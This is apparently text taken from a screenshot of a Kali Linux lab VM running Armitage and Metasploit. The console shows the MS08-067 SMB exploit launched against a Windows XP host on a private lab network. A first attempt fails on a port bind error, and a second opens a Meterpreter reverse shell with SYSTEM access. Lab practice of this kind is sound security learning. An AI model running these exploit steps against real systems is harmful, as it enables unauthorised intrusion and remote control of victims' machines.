 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:21
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.5
10.0.2.6
NT AUTHORITY\SYSTEM @ IE6WINXP
Scan X Services X Scan X Services X Console X Console X
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 10.0.2.4:22031:- -
[-] Handler failed to bind to 0.0.0.0:22031:- -
[-] 10.0.2.6:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:22031).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.6:445 - Automatically detecting the target...
[*] 10.0.2.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.2.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.4:4444 -> 10.0.2.6:1058) at 2024-04-21 18:21:21 -0400
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Ctrl